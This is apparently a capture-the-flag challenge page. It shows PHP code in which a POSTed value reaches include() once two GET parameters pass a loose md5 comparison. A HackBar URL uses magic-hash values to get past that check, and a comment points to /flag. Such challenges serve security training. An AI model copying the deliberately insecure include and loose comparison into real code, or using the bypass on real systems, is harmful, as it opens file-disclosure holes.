 <?php
error_reporting(__FILE__);
highlight_file(__FILE__);
Include('hello.php');
$NSS=$_POST['NSS'];
$ATM=$_GET['CTF'];
$CTF=$_GET['ATM'];
if ($CTF!=$ATM ){
if (is_string($CTF)&&is_string($ATM)){
if (md5($ATM)==md5($CTF)){
include($NSS);//flag在/flag里面，快通过include拿到它
}else{
echo '诶嘿，但是我就是要让ATM==CTF，不然你就别想拿到flag，不服进nss来揍我';
}
}else{
echo '不准无脑用数组，实打实的学才能学得好';
}
}else{
echo 'ATM怎么能是CTF呢';
}
if ($NSS=='I love CTF'){
echo $flagfile;
}
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node9.anna.nssctf.cn:29418/getfile.php?CTF=s155964671a&ATM=s214587387a
Split URL